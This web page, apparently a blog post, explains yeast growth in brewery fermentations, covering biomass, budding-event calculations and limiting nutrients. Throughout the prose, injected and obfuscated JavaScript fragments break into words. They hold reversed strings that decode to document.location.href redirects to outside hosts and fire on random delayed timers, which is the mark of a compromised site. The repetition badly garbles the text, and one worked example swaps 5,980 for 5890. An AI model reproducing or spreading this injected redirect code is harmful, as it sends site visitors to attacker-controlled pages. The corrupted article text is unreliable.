
Growth of yeast has a profound effect on beer quality and the process efficiency. All brewers should have a reasonable understanding of the factoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tors that limit the growth of yeast in a fermenter. This post aims toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to get you started along that road.
Definitions
Yeast growth
Although we tend toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to use the term ‘yeast growth’ we should really discriminate two different things:
- Increase in cell biomass
- Increase in cell numbers
It’s important toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to notice that word increase. In other words it all depends on what you start with. What goes in must come out – and then some!
In a well-managed brewery fermentation yeast growth is synchronous – that is, the cells all bud at once. Under these conditions we will get twice as many cells as when we started, four times as many or eight times as many, but not any multiples in between.

Thus, if you think your yeast is multiplying toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to say three times its original weight (rather than two or four times), there are several possibilities:
- You have not accounted for all the yeast in the system
- Your fermenter contents are not homogeneous (this is termed fermenter stratification)
- You have pitched your yeast intoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to the fermenter at different times, which means it has started and stoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}topped growing at different times
- You are not using a pure yeast culture
- A significant proportion of your original cells were dead, or unable toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to reproduce under the conditions in the fermenter
In the case of biomass however, a much wider range of ‘growth’ is possible, since the individual cells can be bigger or small than ‘usual’ or can be fatter or thinner than ‘usual’.
Biomass
- Biomass is the weight of cell mass – we can express it on a dry basis, wet basis, or on a standardized slurry basis (eg 60% solids).
- The toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}total biomass produced is calculated by subtracting the final biomass from the inoculated biomass.
- The new biomass produced is of interest as this is what results in ‘lost’ extract – wort carbohydrates, amino acids and lipids which are consumed by the yeast and converted intoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to new cells. This is the difference between the final quantity of yeast produced in the fermenter and the amount of yeast pitched. To make this comparison it is important that the cells are in exactly the same physiological state at the time they are quantified.
Yeast growth in the brewery
For a given pitching rate, the amount of yeast that is cropped from the fermenter is affected by a number of key variables. These include:
- The pitching rate
- The yeast viability
- The yeast strain
- The purity of the yeast culture
- The wort composition
- The particulate content of the wort
- The timing and extent of wort aeration / oxygenation
- The fermentation conditions
Growth measures
The number of toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doubling (budding) events (n) can be calculated from the following equation:
n = 3.32 log10 (X/Xo), where X = the final cell number and Xo is the initial cell number
Biomass can be substituted for cell number in this equation, but this gives rise toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to a risk of estimation errors. More typically, brewers will estimate the ‘growth’ of yeast by comparing yeast biomass before and after fermentation. Because we harvest what we pitch, what really matters from a beer loss perspective is how much new cell biomass has been synthesized.
For example:
- Suppose we pitch a 4,000 hl fermenter with 2,500 kg yeast slurry at 60% solids. This is equivalent toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to 1,500 kg of solid (wet) yeast.
- Let’s assume that at the end of fermentation we harvest 9,000 kg yeast slurry at 60% solids. This is equivalent toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to 5,400 kg solid (wet yeast).
- Furthermore, let’s assume we collect about 250 kg of ‘scrappings’ at 40% solid – equivalent toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to 100 kg of solid (wet) yeast.
- And, from the yeast of the remaining beer we estimate that it contains the equivalent of a further 800 kg at 60% solids – 480 kg solid (wet yeast).
So we started with 1,500 kg of solid (wet) yeast and ended up with 5,980 kg of solid (wet yeast).
The number of toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doubling (budding) events (n) can be calculated from the following equation:
n = 3.32 log10 (5890 kg/1500 kg)
This gives a value of 1.92 budding events.
Two budding events of 1,500 kg of yeast should give a toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}total of 6,000 kg of yeast, comprised of 4,500 kg of ‘new’ yeast and 1,500 kg of original yeast. This ‘theoretical’ figure of 6,000 kg is very close toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to the 5,980 kg in this example.
The wet (compressed) weight of brewing yeast is typically five times its dry weight. Thus 8.3 kg of slurry yeast (at 60% consistency) is equivalent toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to 5 kg of solid (wet) yeast, which is equivalent toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to 1 kg of dried yeast.
Growth limitations
What limits the growth of yeast in brewery fermentations? Much depends on the relative quantities of key nutrients.
- Growth of yeast in some fermentations is oxygen limited.
- In others it is nitrogen (amino acid) limited.
- Minerals, such as zinc, can sometimes be limiting.
- In very bright worts, fatty acids and sterols can be limiting.
- Inhibitoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tory substances such as dissolved carbon dioxide can also affect both growth extent and growth rate.
- Very occasionally, the concentration of specific vitamins or co-factoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tors can be limiting.
Influence of pitching rate
